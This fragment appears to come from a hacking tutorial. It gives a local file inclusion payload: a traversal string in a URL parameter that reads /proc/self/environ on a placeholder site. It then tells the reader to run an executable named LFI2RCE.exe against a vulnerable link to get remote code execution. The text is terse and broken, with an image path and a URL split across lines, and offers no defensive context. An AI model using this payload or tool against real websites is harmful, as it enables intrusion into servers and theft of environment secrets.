  Do ->
http://www.site.com/index.php?lien=../../../../../../../../../../../../pro
c/self/environ
 Open command prompt and run script LFI2RCE.exe [C:lfi2rce.exe "< Website vuln link>"]
 